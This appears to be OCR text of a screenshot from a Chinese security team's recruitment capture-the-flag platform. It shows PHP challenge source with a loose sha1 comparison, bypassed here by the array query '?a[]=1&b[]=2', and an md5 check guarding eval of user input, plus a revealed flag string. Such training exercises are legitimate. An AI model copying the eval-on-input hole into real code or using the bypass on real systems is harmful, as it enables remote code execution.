 御林安全招新平台
43.142.109.233:2003/?a[]=1&b[]=
不安全 | 43.142.109.233:2003/?a[]=1&b[]=2
<?php
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
if (isset($_GET['a']) && isset($_GET['b'])) {
if(($_GET['a'] != $_GET['b']) && (sha1($_GET['a']) == sha1($_GET['b']))){
die('flag1: '.$flag1);
}
else die('a is not equal to b');
}
if ((string)$_GET['Yu'] !== (string)$_GET['lin'] && (md5($_GET['Yu']) === md5($_GET['lin']))) {
eval($_GET['Yu']);
//cat /flag2
} flag1: YulinSec{26d55cae69162848a702d885d07b9866}